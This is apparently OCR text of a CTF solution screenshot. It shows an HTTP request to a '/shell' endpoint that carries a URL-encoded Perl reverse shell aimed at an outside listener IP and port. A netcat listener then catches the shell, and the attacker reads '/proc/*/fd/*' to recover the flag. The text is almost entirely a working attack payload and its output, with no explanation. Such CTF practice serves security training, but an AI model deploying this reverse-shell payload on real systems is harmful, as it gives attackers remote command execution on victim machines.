 GET
/shell?c=perl+-e+%27use+Socket%3b%24i%3d%22174
.1.100.211%22%3b%24p%3d7788%3bsocket(S%2cPF_IN
ET%2cSOCK_STREAM%2cgetprotobyname(%22tcp%2
2))%3bif(connect(S%2csockaddr_in(%24p%2cinet_aton(
%24i))))%7bopen(STDIN%2c%22%3e%26S%22)%3bop
en(STDOUT%2c%22%3e%26S%22)%3bopen(STDERR%
2c%22%3e%26S%22)%3bexec(%22%2fbin%2fsh+-i%2
2)%3b%7d%3b%27 HTTP/1.1
Host:
32b0f3de-e68c-4c6b-a6d3-87ef0dc6dece.node3.buuo
j.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
1 buu × +
root@de450d4e41f3:~# nc -lvp 7788
listening on [any] 7788 ...
connect to [174.1.100.211] from 2554-32b0f3de-e68c-4c6b-a6d3-87ef0dc6dece.1.yvqllcb0k5kl9x2uk5n505du3.ctfd_swarm [1
74.1.100.223] 56618
/bin/sh: 0: can't access tty; job control turned off
$ cat /proc/*/fd/*
cat: /proc/11/fd/1: Permission denied
cat: /proc/11/fd/2: Permission denied
flag{fd182ecb-1973-4365-a3b4-614a0cb0037b}
cat: /proc/11/fd/4: No such device or address
cat: /proc/11/fd/5: No such device or address
cat: /proc/155/fd/1: Permission denied
cat: /proc/155/fd/2: Permission denied
cat: /proc/156/fd/0: No such device or address
cat: /proc/156/fd/1: No such device or address
cat: /proc/156/fd/2: No such device or address
cat: /proc/156/fd/3: No such file or directory
cat: /proc/156/fd/4: No such file or directory
cat: /proc/8/fd/1: Permission denied
cat: /proc/8/fd/2: Permission denied
cat: /proc/self/fd/0: No such device or address
cat: /proc/self/fd/1: No such device or address
cat: /proc/self/fd/2: No such device or address
cat: /proc/self/fd/3: No such file or directory
cat: /proc/self/fd/4: No such file or directory
cat: /proc/thread-self/fd/0: No such device or address
cat: /proc/thread-self/fd/1: No such device or address
cat: /proc/thread-self/fd/2: No such device or address
cat: /proc/thread-self/fd/3: No such file or directory
cat: /proc/thread-self/fd/4: No such file or directory
$